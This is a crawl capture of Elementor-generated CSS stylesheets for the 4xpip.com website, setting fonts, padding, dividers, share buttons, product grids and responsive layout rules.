.elementor-element.elementor-element-38e38c46 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:600;text-shadow:0px 0px 32px rgba(0, 0, 0, 0.48);color:#333333;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1769615133
body_size: 1364
content:
.elementor-26998 .elementor-element.elementor-element-c6417a6{padding:0px 0px 50px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-c9c441a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26998 .elementor-element.elementor-element-fc0353b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fc0353b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-fe54755{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fe54755 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-0642892{text-align:center;}.elementor-26998 .elementor-element.elementor-element-0642892 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-97439bc{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26998 .elementor-element.elementor-element-bd730a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products ul.products li.product span.onsale{display:block;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-b5a74fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 0px 12px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-03db659 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-9baf78d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-5577834{text-align:center;}.elementor-26998 .elementor-element.elementor-element-5577834 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-9a9ff58{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-26998 .elementor-element.elementor-element-edf6fe0:not(.elementor-motion-effects-element-type-background), .elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF3F8;}.elementor-26998 .elementor-element.elementor-element-edf6fe0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26998 .elementor-element.elementor-element-edf6fe0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-edf6fe0.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-d786ed7{padding:40px 0px 40px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-d786ed7.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-c28e82a{text-align:center;}.elementor-26998 .elementor-element.elementor-element-c28e82a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:28px;font-weight:600;color:#213343;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:3;--swiper-slides-gap:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935 .swiper-slide > .elementor-element{height:100%;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-124005f.drdt_sticky_fixed{top:0px;z-index:5;}@media(max-width:1024px){ .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:2;}}@media(min-width:768px){.elementor-26998 .elementor-element.elementor-element-1ebb7c9{width:15%;}.elementor-26998 .elementor-element.elementor-element-045c394{width:69.332%;}.elementor-26998 .elementor-element.elementor-element-194b550{width:15%;}}@media(max-width:767px){.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-size:26px;} .elementor-26998 .elementor-element.elementor-element-97439bc{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-size:24px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 05px 12px 05px;}.elementor-26998 .elementor-element.elementor-element-03db659{width:50%;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-26998 .elementor-element.elementor-element-9baf78d{width:50%;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);} .elementor-26998 .elementor-element.elementor-element-9a9ff58{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-735021b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-21aa935{--swiper-slides-to-display:1;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26953.css?ver=1769615133
body_size: 18
content:
body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}